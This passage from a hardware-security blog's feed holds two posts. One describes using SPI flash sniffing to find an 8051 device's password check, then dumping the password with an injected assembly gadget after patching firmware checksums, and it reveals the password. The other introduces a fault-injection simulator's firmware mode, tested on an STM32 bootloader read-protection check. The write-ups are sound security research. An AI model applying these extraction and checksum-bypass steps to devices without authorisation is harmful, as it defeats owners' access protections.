        <span class="n">addresses</span> <span class="o">=</span> <span class="p">[(</span><span class="n">addr</span><span class="p">,</span> <span class="n">seen</span><span class="p">[</span><span class="n">addr</span><span class="p">][</span><span class="mi">0</span><span class="p">],</span> <span class="n">seen</span><span class="p">[</span><span class="n">addr</span><span class="p">][</span><span class="mi">1</span><span class="p">])</span> <span class="k">for</span> <span class="n">addr</span> <span class="ow">in</span> <span class="nb">sorted</span><span class="p">(</span><span class="n">seen</span><span class="p">.</span><span class="n">keys</span><span class="p">(),</span> <span class="n">key</span><span class="o">=</span><span class="n">parse_addr</span><span class="p">)]</span>
    
    <span class="k">return</span> <span class="p">[</span><span class="n">format_address</span><span class="p">(</span><span class="n">addr</span><span class="p">,</span> <span class="n">format_mode</span><span class="p">,</span> <span class="n">length</span><span class="p">,</span> <span class="n">data</span><span class="p">,</span> <span class="n">show_ascii</span><span class="p">)</span> <span class="k">for</span> <span class="n">addr</span><span class="p">,</span> <span class="n">length</span><span class="p">,</span> <span class="n">data</span> <span class="ow">in</span> <span class="n">addresses</span><span class="p">]</span>

<span class="k">def</span> <span class="nf">main</span><span class="p">():</span>
    <span class="n">parser</span> <span class="o">=</span> <span class="n">argparse</span><span class="p">.</span><span class="n">ArgumentParser</span><span class="p">(</span>
        <span class="n">description</span><span class="o">=</span><span class="s">'Flash Trace Analyzer - convert raw flash addresses to 8051 banked memory format'</span><span class="p">,</span>
        <span class="n">formatter_class</span><span class="o">=</span><span class="n">argparse</span><span class="p">.</span><span class="n">RawDescriptionHelpFormatter</span><span class="p">,</span>
        <span class="n">epilog</span><span class="o">=</span><span class="s">"""
Examples:
  %(prog)s trace.txt                    # full execution trace (default)
  %(prog)s trace.txt -m unique          # unique addresses (coverage)
  %(prog)s trace.txt -l                 # trace with read lengths
  %(prog)s trace.txt -d                 # trace with data bytes
  %(prog)s trace.txt -d -a              # trace with data bytes and ASCII
  %(prog)s trace.txt -l -d              # trace with lengths and data
  %(prog)s trace.txt -m unique -l       # coverage with read lengths
  %(prog)s trace.txt -f flash           # execution trace as raw flash addresses
  %(prog)s trace.txt -m unique -f both  # coverage with both formats

Input format:
  Lines should contain: "addr 0xXXXXXX, N bytes"
  Example: "64875-65369 SPI flash/EEPROM: Commands: Fast read data (addr 0x020fe2, 14 bytes): 7f 74..."
        """</span><span class="p">)</span>
    
    <span class="n">parser</span><span class="p">.</span><span class="n">add_argument</span><span class="p">(</span><span class="s">'input_file'</span><span class="p">,</span> <span class="n">help</span><span class="o">=</span><span class="s">'Input file with lines containing "addr 0xXXXXXX, N bytes"'</span><span class="p">)</span>
    <span class="n">parser</span><span class="p">.</span><span class="n">add_argument</span><span class="p">(</span><span class="s">'-m'</span><span class="p">,</span> <span class="s">'--mode'</span><span class="p">,</span> <span class="n">choices</span><span class="o">=</span><span class="p">[</span><span class="s">'unique'</span><span class="p">,</span> <span class="s">'trace'</span><span class="p">],</span> <span class="n">default</span><span class="o">=</span><span class="s">'trace'</span><span class="p">,</span>
                       <span class="n">help</span><span class="o">=</span><span class="s">'Analysis mode: unique (coverage) or trace (execution order) (default: trace)'</span><span class="p">)</span>
    <span class="n">parser</span><span class="p">.</span><span class="n">add_argument</span><span class="p">(</span><span class="s">'-f'</span><span class="p">,</span> <span class="s">'--format'</span><span class="p">,</span> <span class="n">choices</span><span class="o">=</span><span class="p">[</span><span class="s">'flash'</span><span class="p">,</span> <span class="s">'banked'</span><span class="p">,</span> <span class="s">'both'</span><span class="p">],</span> <span class="n">default</span><span class="o">=</span><span class="s">'both'</span><span class="p">,</span>
                       <span class="n">help</span><span class="o">=</span><span class="s">'Output format: flash (raw), banked (8051), or both (default: both)'</span><span class="p">)</span>
    <span class="n">parser</span><span class="p">.</span><span class="n">add_argument</span><span class="p">(</span><span class="s">'-l'</span><span class="p">,</span> <span class="s">'--length'</span><span class="p">,</span> <span class="n">action</span><span class="o">=</span><span class="s">'store_true'</span><span class="p">,</span>
                       <span class="n">help</span><span class="o">=</span><span class="s">'Show read length in bytes'</span><span class="p">)</span>
    <span class="n">parser</span><span class="p">.</span><span class="n">add_argument</span><span class="p">(</span><span class="s">'-d'</span><span class="p">,</span> <span class="s">'--data'</span><span class="p">,</span> <span class="n">action</span><span class="o">=</span><span class="s">'store_true'</span><span class="p">,</span>
                       <span class="n">help</span><span class="o">=</span><span class="s">'Show data bytes that were read'</span><span class="p">)</span>
    <span class="n">parser</span><span class="p">.</span><span class="n">add_argument</span><span class="p">(</span><span class="s">'-a'</span><span class="p">,</span> <span class="s">'--ascii'</span><span class="p">,</span> <span class="n">action</span><span class="o">=</span><span class="s">'store_true'</span><span class="p">,</span>
                       <span class="n">help</span><span class="o">=</span><span class="s">'Show ASCII representation of data (requires -d)'</span><span class="p">)</span>
    <span class="n">parser</span><span class="p">.</span><span class="n">add_argument</span><span class="p">(</span><span class="s">'-o'</span><span class="p">,</span> <span class="s">'--output'</span><span class="p">,</span> <span class="n">help</span><span class="o">=</span><span class="s">'Output file (default: print to console)'</span><span class="p">)</span>
    
    <span class="n">args</span> <span class="o">=</span> <span class="n">parser</span><span class="p">.</span><span class="n">parse_args</span><span class="p">()</span>
    
    <span class="c1"># ASCII requires data flag
</span>    <span class="k">if</span> <span class="n">args</span><span class="p">.</span><span class="nb">ascii</span> <span class="ow">and</span> <span class="ow">not</span> <span class="n">args</span><span class="p">.</span><span class="n">data</span><span class="p">:</span>
        <span class="k">print</span><span class="p">(</span><span class="s">"Warning: -a/--ascii requires -d/--data flag, enabling data output"</span><span class="p">,</span> <span class="nb">file</span><span class="o">=</span><span class="n">sys</span><span class="p">.</span><span class="n">stderr</span><span class="p">)</span>
        <span class="n">args</span><span class="p">.</span><span class="n">data</span> <span class="o">=</span> <span class="bp">True</span>
    
    <span class="k">try</span><span class="p">:</span>
        <span class="n">results</span> <span class="o">=</span> <span class="n">analyze_trace</span><span class="p">(</span><span class="n">args</span><span class="p">.</span><span class="n">input_file</span><span class="p">,</span> <span class="n">args</span><span class="p">.</span><span class="n">mode</span><span class="p">,</span> <span class="n">args</span><span class="p">.</span><span class="nb">format</span><span class="p">,</span> <span class="n">args</span><span class="p">.</span><span class="n">length</span><span class="p">,</span> <span class="n">args</span><span class="p">.</span><span class="n">data</span><span class="p">,</span> <span class="n">args</span><span class="p">.</span><span class="nb">ascii</span><span class="p">)</span>
        
        <span class="k">if</span> <span class="ow">not</span> <span class="n">results</span><span class="p">:</span>
            <span class="k">print</span><span class="p">(</span><span class="s">"Warning: No valid addresses found in input file"</span><span class="p">,</span> <span class="nb">file</span><span class="o">=</span><span class="n">sys</span><span class="p">.</span><span class="n">stderr</span><span class="p">)</span>
        
        <span class="n">output</span> <span class="o">=</span> <span class="s">'</span><span class="se">\n</span><span class="s">'</span><span class="p">.</span><span class="n">join</span><span class="p">(</span><span class="n">results</span><span class="p">)</span>
        
        <span class="k">if</span> <span class="n">args</span><span class="p">.</span><span class="n">output</span><span class="p">:</span>
            <span class="k">with</span> <span class="nb">open</span><span class="p">(</span><span class="n">args</span><span class="p">.</span><span class="n">output</span><span class="p">,</span> <span class="s">'w'</span><span class="p">)</span> <span class="k">as</span> <span class="n">f</span><span class="p">:</span>
                <span class="n">f</span><span class="p">.</span><span class="n">write</span><span class="p">(</span><span class="n">output</span> <span class="o">+</span> <span class="s">'</span><span class="se">\n</span><span class="s">'</span><span class="p">)</span>
            <span class="k">print</span><span class="p">(</span><span class="sa">f</span><span class="s">"Written </span><span class="si">{</span><span class="nb">len</span><span class="p">(</span><span class="n">results</span><span class="p">)</span><span class="si">}</span><span class="s"> addresses to </span><span class="si">{</span><span class="n">args</span><span class="p">.</span><span class="n">output</span><span class="si">}</span><span class="s">"</span><span class="p">)</span>
        <span class="k">else</span><span class="p">:</span>
            <span class="k">print</span><span class="p">(</span><span class="n">output</span><span class="p">)</span>
            
    <span class="k">except</span> <span class="nb">FileNotFoundError</span><span class="p">:</span>
        <span class="k">print</span><span class="p">(</span><span class="sa">f</span><span class="s">"Error: File '</span><span class="si">{</span><span class="n">args</span><span class="p">.</span><span class="n">input_file</span><span class="si">}</span><span class="s">' not found"</span><span class="p">,</span> <span class="nb">file</span><span class="o">=</span><span class="n">sys</span><span class="p">.</span><span class="n">stderr</span><span class="p">)</span>
        <span class="n">sys</span><span class="p">.</span><span class="nb">exit</span><span class="p">(</span><span class="mi">1</span><span class="p">)</span>
    <span class="k">except</span> <span class="nb">Exception</span> <span class="k">as</span> <span class="n">e</span><span class="p">:</span>
        <span class="k">print</span><span class="p">(</span><span class="sa">f</span><span class="s">"Error: </span><span class="si">{</span><span class="n">e</span><span class="si">}</span><span class="s">"</span><span class="p">,</span> <span class="nb">file</span><span class="o">=</span><span class="n">sys</span><span class="p">.</span><span class="n">stderr</span><span class="p">)</span>
        <span class="n">sys</span><span class="p">.</span><span class="nb">exit</span><span class="p">(</span><span class="mi">1</span><span class="p">)</span>

<span class="k">if</span> <span class="n">__name__</span> <span class="o">==</span> <span class="s">'__main__'</span><span class="p">:</span>
    <span class="n">main</span><span class="p">()</span>
</code></pre></div></div>

<p>This script enables me to turn the raw traces into a cleaner log that looks like this:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>0x020fe2 -&gt; BANK_3::8FE2 (14 bytes)
0x096aad -&gt; BANK_13::6AAD (211 bytes)
0x020fe9 -&gt; BANK_3::8FE9 (21 bytes)
0x034018 -&gt; BANK_5::4018 (8 bytes)
0x0340db -&gt; BANK_5::40DB (5 bytes)
0x0350e7 -&gt; BANK_5::50E7 (22 bytes)
0x03519a -&gt; BANK_5::519A (16 bytes)
0x0351b9 -&gt; BANK_5::51B9 (6 bytes)
0x03484a -&gt; BANK_5::484A (22 bytes)
0x0351bd -&gt; BANK_5::51BD (8 bytes)
0x0351e0 -&gt; BANK_5::51E0 (16 bytes)
0x0b2c48 -&gt; BANK_15::AC48 (51 bytes)
0x096aad -&gt; BANK_13::6AAD (211 bytes)
0x0b2c73 -&gt; BANK_15::AC73 (38 bytes)
0x049190 -&gt; BANK_6::D190 (96 bytes)
0x04928d -&gt; BANK_6::D28D (19 bytes)
0x0491ab -&gt; BANK_6::D1AB (5 bytes)
.....
</code></pre></div></div>

<p>Inside this log file, there’s a pretty obvious repeating pattern, so there seems to be some kind of loop running that probably also waits for password input. I used the unique mode on both log files and compared which addresses appeared in the trace where I typed in the wrong password that weren’t in the idle trace.</p>

<p>This gave me dozens of locations in code that I then looked up in Ghidra:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>Addresses in file2 but not in file1:
0x03a762 -&gt; BANK_5::A762
0x03a782 -&gt; BANK_5::A782
0x03a77a -&gt; BANK_5::A77A
0x03a768 -&gt; BANK_5::A768
0x04886d -&gt; BANK_6::C86D
0x03a76e -&gt; BANK_5::A76E
0x03a773 -&gt; BANK_5::A773
0x03a77f -&gt; BANK_5::A77F
0x0747ed -&gt; BANK_10::87ED
0x03a774 -&gt; BANK_5::A774
0x03a76f -&gt; BANK_5::A76F
0x04891c -&gt; BANK_6::C91C
0x03a77e -&gt; BANK_5::A77E
0x0488a7 -&gt; BANK_6::C8A7
0x03a776 -&gt; BANK_5::A776
0x03a779 -&gt; BANK_5::A779
0x04884e -&gt; BANK_6::C84E
0x03a765 -&gt; BANK_5::A765
0x03a778 -&gt; BANK_5::A778
0x03a76a -&gt; BANK_5::A76A
0x03a781 -&gt; BANK_5::A781
0x075a0a -&gt; BANK_10::9A0A
0x0ac070 -&gt; BANK_15::4070
0x0488b7 -&gt; BANK_6::C8B7
0x048893 -&gt; BANK_6::C893
0x048888 -&gt; BANK_6::C888
0x03a77b -&gt; BANK_5::A77B
0x03a76b -&gt; BANK_5::A76B
0x03a77d -&gt; BANK_5::A77D
0x03a770 -&gt; BANK_5::A770
0x0488b2 -&gt; BANK_6::C8B2
0x03a771 -&gt; BANK_5::A771
0x03a763 -&gt; BANK_5::A763
0x03a775 -&gt; BANK_5::A775
0x03a766 -&gt; BANK_5::A766
0x03a76c -&gt; BANK_5::A76C
0x03a764 -&gt; BANK_5::A764
0x074753 -&gt; BANK_10::8753
0x07476d -&gt; BANK_10::876D
0x03a77c -&gt; BANK_5::A77C
0x03a769 -&gt; BANK_5::A769
0x03a780 -&gt; BANK_5::A780
0x03a772 -&gt; BANK_5::A772
0x03a76d -&gt; BANK_5::A76D
0x04881a -&gt; BANK_6::C81A
0x048919 -&gt; BANK_6::C919
0x048876 -&gt; BANK_6::C876
0x03a767 -&gt; BANK_5::A767
0x03a777 -&gt; BANK_5::A777
0x07ffff -&gt; BANK_11::7FFF
</code></pre></div></div>

<p>That’s when I had an idea and added a feature to my script to show me the loaded data in ASCII representation. And sure enough, I was able to see that the <code class="language-plaintext highlighter-rouge">@@@@@@@@@Key is wrong@@@@@@@@@</code> string was loaded from the flash. So I looked at what addresses were loaded before that.</p>

<p>In Ghidra at <code class="language-plaintext highlighter-rouge">BANK_10::87ED</code>, I found what looked like a command parser pretty quickly.</p>

<p><img src="/assets/gt-st024m-ghidra.jpeg" alt="Ghidra password check" /></p>

<p>This code XOR-decrypts 11 bytes of user input, compares them against a stored password (that is saved in its XORed representation in <code class="language-plaintext highlighter-rouge">DAT_EXT_1755</code>), and if successful (plus some additional flag checks), grants access.</p>

<h2 id="reading-the-password">Reading the Password</h2>

<p>Now that we know the password is located at <code class="language-plaintext highlighter-rouge">DAT_EXT_1755</code>, we want to read it out. On the 8051, <code class="language-plaintext highlighter-rouge">DAT_EXT</code> refers to external memory. In our case, this external memory is actually outside of the core but inside the chip. It acts like additional SRAM. This also means that the encrypted password gets written there during early bootup or initialization. We could try to find this loading using static analysis, but remember that I’m not comfortable reverse engineering this firmware, and I want to demonstrate a more dynamic approach.</p>

<p>One could just run a debugger and read the address in it, but remember, we don’t have debug access. However, there’s a workaround: we have control over the flash. If we modify the firmware, we can just write a small gadget that dumps the 11 bytes at <code class="language-plaintext highlighter-rouge">DAT_EXT_1755</code> on UART.</p>

<p>Let’s write a print-out gadget in assembly:</p>

<pre><code class="language-asm">MOV DPTR, #0x1755    ; 90 17 55 - Point to start address
MOV R6, #11          ; 7E 0B    - Loop counter (11 bytes)

loop:
MOVX A, @DPTR        ; E0       - Read byte from external memory
MOV R7, A            ; FF       - Move to R7 (print function parameter)
LCALL 0x3bed         ; 12 3B ED - Call print function
INC DPTR             ; A3       - Move to next address
DJNZ R6, loop        ; DE FC    - Decrement counter and loop if not zero
</code></pre>

<p>This gadget iterates through 11 bytes starting at external memory address <code class="language-plaintext highlighter-rouge">0x1755</code>. For each byte, it reads the value into the accumulator, transfers it to register R7, and calls a print function at <code class="language-plaintext highlighter-rouge">CODE:0x3bed</code> that outputs the value to UART. The DPTR register is incremented after each iteration, and the loop counter in R6 ensures exactly 11 bytes are printed before the loop terminates.</p>

<h3 id="compiling-the-gadget">Compiling the Gadget</h3>

<p>To compile this assembly code into binary form, we can use the SDCC (Small Device C Compiler) toolchain. The process involves assembling the source file, linking it, and converting the output to raw binary:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="c"># Assemble the code (creates .rel object file)</span>
sdas8051 <span class="nt">-losff</span> shellcode.asm

<span class="c"># Link to Intel HEX format</span>
sdld <span class="nt">-i</span> shellcode.ihx shellcode.rel

<span class="c"># Convert Intel HEX to raw binary</span>
sdobjcopy <span class="nt">-I</span> ihex <span class="nt">-O</span> binary shellcode.ihx shellcode.bin
</code></pre></div></div>

<p>The assembled binary can then be inserted into the firmware at an appropriate location, such as where the branch to the password check function would be. We don’t care if we crash the firmware afterwards, as long as it dumps the password first.</p>

<h3 id="injecting-the-gadget">Injecting the Gadget</h3>
<p>But there’s another catch: during bootup, there’s a checksum check. It checks both the “header checksum” and “payload checksum”. I’m not sure which exact addresses are considered “payload,” but if you change any code, the checksum check will probably fail.</p>

<p>You can display the header in the SPI viewer mode by pressing <code class="language-plaintext highlighter-rouge">v</code> during bootup. The header is also located at <code class="language-plaintext highlighter-rouge">0x1D000</code> in the dump. The checksum is just a simple sum algorithm (all data gets summed). Let’s say you change some data in the firmware, like changing <code class="language-plaintext highlighter-rouge">JNZ</code> to <code class="language-plaintext highlighter-rouge">NOP</code>: <code class="language-plaintext highlighter-rouge">70 21</code> =&gt; <code class="language-plaintext highlighter-rouge">00 00</code>. Now you have to subtract the changes from the payload checksum. In this case, we have to subtract <code class="language-plaintext highlighter-rouge">0x70 + 0x21</code> from the checksum. So <code class="language-plaintext highlighter-rouge">0x04429177</code> =&gt; <code class="language-plaintext highlighter-rouge">0x044290e6</code>. We have to write the new payload checksum in the header at <code class="language-plaintext highlighter-rouge">0x1D00C</code>. But now we’ve changed the header, so we also need to change the header checksum. I wrote a tiny Python script for that:</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="kn">import</span> <span class="nn">struct</span>

<span class="c1"># Header values
</span><span class="n">magic_number</span> <span class="o">=</span> <span class="mh">0x12345678</span>
<span class="n">length</span> <span class="o">=</span> <span class="mh">0x000e320c</span>
<span class="n">payload_checksum</span> <span class="o">=</span> <span class="mh">0x44290e6</span>
<span class="n">reserved</span> <span class="o">=</span> <span class="mh">0x332255ff</span>

<span class="c1"># Pack as binary data and sum bytes
</span><span class="n">data</span> <span class="o">=</span> <span class="n">struct</span><span class="p">.</span><span class="n">pack</span><span class="p">(</span><span class="s">'&gt;IIII'</span><span class="p">,</span> <span class="n">magic_number</span><span class="p">,</span> <span class="n">length</span><span class="p">,</span> <span class="n">payload_checksum</span><span class="p">,</span> <span class="n">reserved</span><span class="p">)</span>
<span class="n">header_checksum</span> <span class="o">=</span> <span class="nb">sum</span><span class="p">(</span><span class="n">data</span><span class="p">)</span> <span class="o">&amp;</span> <span class="mh">0xFFFFFFFF</span>  <span class="c1"># 32 bit overflow
</span>
<span class="k">print</span><span class="p">(</span><span class="sa">f</span><span class="s">"Calculated Header Checksum: 0x</span><span class="si">{</span><span class="n">header_checksum</span><span class="si">:</span><span class="mi">08</span><span class="n">x</span><span class="si">}</span><span class="s">"</span><span class="p">)</span>
</code></pre></div></div>

<p>Output for the new header checksum will be <code class="language-plaintext highlighter-rouge">0x000004c5</code>. We write this value to <code class="language-plaintext highlighter-rouge">0x1D008</code>.</p>

<p>Now you should be able to boot and pass the checksum check. After flashing the modified firmware, the device boots, our gadget runs, and the XORed password bytes are dumped to UART. We can then XOR them with <code class="language-plaintext highlighter-rouge">0x5a</code> to recover the plaintext password:</p>

<p><strong>The password is <code class="language-plaintext highlighter-rouge">Lx+2035&amp;asp</code></strong></p>

<p>Looking for the password in the flash dump it turns out that it is located at <code class="language-plaintext highlighter-rouge">CODE:3e88</code> XORed with <code class="language-plaintext highlighter-rouge">0x5a</code>, and it gets checked at <code class="language-plaintext highlighter-rouge">BANK_10::87ca</code>.</p>

<h2 id="conclusion">Conclusion</h2>

<p>This project demonstrates that even without debug access, creative hardware-level techniques can provide valuable insights into firmware behavior. By sniffing the SPI flash bus, I was able to create an instruction trace that led me directly to the password validation logic.</p>

<p>I’ll be honest: I’m probably not the best reverse engineer, and a more skilled person might have solved this purely through static analysis. At the time I started this, I wasn’t even fully understanding how the banking mechanism worked. I was working in a team environment and wanted to get results quickly, so I tried to achieve the goals with the techniques I knew best: hardware analysis and dynamic observation.</p>

<p>This was also my first experiment with the SLogic analyzer, and so far I’m pretty happy to finally have a low-cost capable hardware device for my hobby projects. The Saleae Logic is simply too expensive for hobby use, but I do wish the PulseView software had better performance. Since there’s a <a href="https://github.com/sigrokproject/libsigrok/pull/275#issuecomment-3664700490">PR</a> to get the SiPeed driver upstream, I’m confident that I’ll benefit from ongoing PulseView development rather than being stuck with some fork, as is the case with other logic analyzers that have appeared on the market.</p>

<p>Overall, instruction tracing via SPI flash sniffing proved to be an effective technique when traditional debugging methods aren’t available. It’s another tool in the hardware hacker’s arsenal for understanding embedded systems.</p>]]></content><author><name></name></author><category term="blog" /><category term="hardware-security" /><category term="reverse-engineering" /><category term="embedded-systems" /><category term="8051" /><category term="instruction-tracing" /><summary type="html"><![CDATA[Introduction]]></summary></entry><entry><title type="html">Fault Simulator Firmware Mode</title><link href="https://zuernerd.github.io/blog/2025/12/02/faultsimulator-firmware.html" rel="alternate" type="text/html" title="Fault Simulator Firmware Mode" /><published>2025-12-02T17:08:00+00:00</published><updated>2025-12-02T17:08:00+00:00</updated><id>https://zuernerd.github.io/blog/2025/12/02/faultsimulator-firmware</id><content type="html" xml:base="https://zuernerd.github.io/blog/2025/12/02/faultsimulator-firmware.html"><![CDATA[<h2 id="introduction">Introduction</h2>

<p>In my <a href="/blog/2025/07/30/fault-simulator.html">previous blog post</a>, I introduced a fault injection simulation tool I’ve been contributing to. While the tool was already useful for testing custom-instrumented code, it had a significant limitation: you needed to specially compile your test cases with custom macros to mark success and failure paths. This made it impractical to test real-world firmware binaries.</p>

<p>I left off with an idea: what if we could test arbitrary firmware ELF files directly, without requiring special instrumentation? Over the past weeks, I’ve implemented exactly that. This post demonstrates the new “firmware mode” and walks through testing a realistic bootloader scenario.</p>

<h2 id="new-features">New Features</h2>

<p>To enable firmware-mode testing, I implemented several key features:</p>

<ul>
  <li><strong>Custom success and failure addresses</strong>: Define which code paths represent successful attacks or proper expected behavior directly by address.</li>
  <li><strong>Custom initial register values</strong>: Start execution at any arbitrary function, not just <code class="language-plaintext highlighter-rouge">main()</code> or the Reset Handler. This is crucial for testing specific security-critical functions without running the entire start-up code of the firmware.</li>
  <li><strong>Code patches</strong>: Patch out functions that rely on hardware interaction (like UART polling loops) that aren’t emulated in Unicorn.</li>
  <li><strong>Additional memory region initialization</strong>: Map peripheral registers, option bytes, and other memory regions that real hardware provides.</li>
  <li><strong>Binary data loading</strong>: Initialize memory regions with content from binary files, such as flash option bytes containing security settings.</li>
  <li><strong>JSON5 configuration files</strong>: More readable configuration format with support for comments, making complex setups easier to document and maintain.</li>
  <li><strong>Various bug fixes</strong></li>
</ul>

<p>With these features the simulator should be able to analyze real firmware binaries that you might encounter in the field.</p>

<h2 id="the-test-case-stm32f103-read-memory-command">The Test Case: STM32F103 Read Memory Command</h2>

<p>To demonstrate these new capabilities, I vibe coded a re-implementation of the STM32F103 bootloader’s <a href="https://www.st.com/resource/en/application_note/an3155-usart-protocol-used-in-the-stm32-bootloader-stmicroelectronics.pdf">Read Memory command</a>. This command is part of the chip’s built-in DFU bootloader, which allows reading memory over UART if Read Protection (RDP) is disabled.</p>

<p>The security model is straightforward: if RDP is enabled in the flash option bytes, attempts to read flash memory should be rejected with a NACK (0x1F). If RDP is disabled, the bootloader sends an ACK (0x79) and returns the requested data.</p>

<p>Here’s the core logic (simplified):</p>

<div class="language-c highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="cm">/* STM32F103 Read Memory Command with RDP Check */</span>

<span class="cp">#include</span> <span class="cpf">&lt;stdint.h&gt;</span><span class="cp">
</span>
<span class="cm">/* STM32F103 Flash Option Bytes */</span>
<span class="cp">#define FLASH_OB_BASE       0x1FFFF800
#define FLASH_OB_RDP        (*(volatile uint16_t *)(FLASH_OB_BASE))
</span>
<span class="cm">/* RDP levels */</span>
<span class="cp">#define RDP_LEVEL_0         0x00AA  </span><span class="cm">/* No protection */</span><span class="cp">
#define RDP_LEVEL_1         0x5555  </span><span class="cm">/* Read protection enabled */</span><span class="cp">
</span>
<span class="cm">/* Check if Read Protection (RDP) is enabled */</span>
<span class="k">static</span> <span class="kt">uint8_t</span> <span class="nf">check_rdp_enabled</span><span class="p">(</span><span class="kt">void</span><span class="p">)</span> <span class="p">{</span>
    <span class="kt">uint16_t</span> <span class="n">rdp_value</span> <span class="o">=</span> <span class="n">FLASH_OB_RDP</span><span class="p">;</span>
    
    <span class="cm">/* If RDP byte is not 0xAA, protection is enabled */</span>
    <span class="k">if</span> <span class="p">((</span><span class="n">rdp_value</span> <span class="o">&amp;</span> <span class="mh">0xFF</span><span class="p">)</span> <span class="o">!=</span> <span class="mh">0xAA</span><span class="p">)</span> <span class="p">{</span>
        <span class="k">return</span> <span class="mi">1</span><span class="p">;</span>  <span class="cm">/* RDP enabled */</span>
    <span class="p">}</span>
    <span class="k">return</span> <span class="mi">0</span><span class="p">;</span>  <span class="cm">/* RDP disabled */</span>
<span class="p">}</span>

<span class="cm">/* Receive address with RDP check */</span>
<span class="k">static</span> <span class="kt">void</span> <span class="nf">receive_address_with_rdp_check</span><span class="p">(</span><span class="kt">void</span><span class="p">)</span> <span class="p">{</span>
    <span class="kt">uint8_t</span> <span class="n">addr_bytes</span><span class="p">[</span><span class="mi">4</span><span class="p">];</span>
    <span class="kt">uint8_t</span> <span class="n">checksum</span><span class="p">;</span>
    <span class="kt">uint8_t</span> <span class="n">computed_checksum</span><span class="p">;</span>
    
    <span class="cm">/* Receive 4 address bytes */</span>
    <span class="n">addr_bytes</span><span class="p">[</span><span class="mi">0</span><span class="p">]</span> <span class="o">=</span> <span class="n">uart_receive_byte</span><span class="p">();</span>
    <span class="n">addr_bytes</span><span class="p">[</span><span class="mi">1</span><span class="p">]</span> <span class="o">=</span> <span class="n">uart_receive_byte</span><span class="p">();</span>
    <span class="n">addr_bytes</span><span class="p">[</span><span class="mi">2</span><span class="p">]</span> <span class="o">=</span> <span class="n">uart_receive_byte</span><span class="p">();</span>
    <span class="n">addr_bytes</span><span class="p">[</span><span class="mi">3</span><span class="p">]</span> <span class="o">=</span> <span class="n">uart_receive_byte</span><span class="p">();</span>
    
    <span class="cm">/* Receive checksum */</span>
    <span class="n">checksum</span> <span class="o">=</span> <span class="n">uart_receive_byte</span><span class="p">();</span>
    
    <span class="cm">/* Compute checksum (XOR of all address bytes) */</span>
    <span class="n">computed_checksum</span> <span class="o">=</span> <span class="n">addr_bytes</span><span class="p">[</span><span class="mi">0</span><span class="p">]</span> <span class="o">^</span> <span class="n">addr_bytes</span><span class="p">[</span><span class="mi">1</span><span class="p">]</span> <span class="o">^</span> <span class="n">addr_bytes</span><span class="p">[</span><span class="mi">2</span><span class="p">]</span> <span class="o">^</span> <span class="n">addr_bytes</span><span class="p">[</span><span class="mi">3</span><span class="p">];</span>
    
    <span class="cm">/* Verify checksum */</span>
    <span class="k">if</span> <span class="p">(</span><span class="n">checksum</span> <span class="o">!=</span> <span class="n">computed_checksum</span><span class="p">)</span> <span class="p">{</span>
        <span class="n">uart_send_byte</span><span class="p">(</span><span class="mh">0x1F</span><span class="p">);</span>  <span class="cm">/* NACK */</span>
        <span class="k">return</span><span class="p">;</span>
    <span class="p">}</span>
    
    <span class="cm">/* Build address (big-endian) */</span>
    <span class="kt">uint32_t</span> <span class="n">address</span> <span class="o">=</span> <span class="p">((</span><span class="kt">uint32_t</span><span class="p">)</span><span class="n">addr_bytes</span><span class="p">[</span><span class="mi">0</span><span class="p">]</span> <span class="o">&lt;&lt;</span> <span class="mi">24</span><span class="p">)</span> <span class="o">|</span>
                       <span class="p">((</span><span class="kt">uint32_t</span><span class="p">)</span><span class="n">addr_bytes</span><span class="p">[</span><span class="mi">1</span><span class="p">]</span> <span class="o">&lt;&lt;</span> <span class="mi">16</span><span class="p">)</span> <span class="o">|</span>
                       <span class="p">((</span><span class="kt">uint32_t</span><span class="p">)</span><span class="n">addr_bytes</span><span class="p">[</span><span class="mi">2</span><span class="p">]</span> <span class="o">&lt;&lt;</span> <span class="mi">8</span><span class="p">)</span>  <span class="o">|</span>
                       <span class="p">((</span><span class="kt">uint32_t</span><span class="p">)</span><span class="n">addr_bytes</span><span class="p">[</span><span class="mi">3</span><span class="p">]);</span>
    
    <span class="cm">/* Check if address is in Flash and RDP is enabled */</span>
    <span class="k">if</span> <span class="p">(</span><span class="n">address</span> <span class="o">&gt;=</span> <span class="mh">0x08000000</span> <span class="o">&amp;&amp;</span> <span class="n">address</span> <span class="o">&lt;</span> <span class="mh">0x08020000</span><span class="p">)</span> <span class="p">{</span>
        <span class="cm">/* Flash memory */</span>
        <span class="k">if</span> <span class="p">(</span><span class="n">check_rdp_enabled</span><span class="p">())</span> <span class="p">{</span>
            <span class="n">uart_send_byte</span><span class="p">(</span><span class="mh">0x1F</span><span class="p">);</span>  <span class="cm">/* NACK - RDP blocks Flash reading */</span>
            <span class="k">return</span><span class="p">;</span>
        <span class="p">}</span>
    <span class="p">}</span>
    
    <span class="cm">/* Address accepted */</span>
    <span class="n">read_address</span> <span class="o">=</span> <span class="p">(</span><span class="kt">uint8_t</span> <span class="o">*</span><span class="p">)</span><span class="n">address</span><span class="p">;</span>
    <span class="n">uart_send_byte</span><span class="p">(</span><span class="mh">0x79</span><span class="p">);</span>  <span class="cm">/* ACK */</span>
<span class="p">}</span>
</code></pre></div></div>

<p>The full source code is available in the <a href="https://github.com/zuernerd/fault_simulator_test_elf">fault_simulator_test_elf repository</a>.</p>

<h2 id="setting-up-the-simulation">Setting Up the Simulation</h2>

<p>Let’s assume we’ve received this firmware binary “over the fence” and need to assess its fault injection resilience. This scenario is typical in security assessments where you might not have access to the complete source code or build chain, or where you specifically want to test the actual production firmware without any modifications. Testing the release version as-is ensures you’re evaluating the real attack surface rather than a modified variant.</p>

<p>Our first step is to analyze the ELF file in Ghidra to identify key addresses:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>                         main.c:125 (4)
    0800010a ff f7 d3 ff     bl         check_rdp_enabled
                         main.c:125 (2)
    0800010e 48 b9           cbnz       r0,LAB_08000124
                         LAB_08000110
                         main.c:132 (4)
    08000110 06 4b           ldr        r3,[DAT_0800012c]
    08000112 1c 60           str        r4,[r3,#0x0]=&gt;read_address
                         main.c:133 (6)
    08000114 79 20           movs       r0,#0x79
    08000116 ff f7 c1 ff     bl         uart_send_byte
                         LAB_0800011a
                         main.c:134 (2)
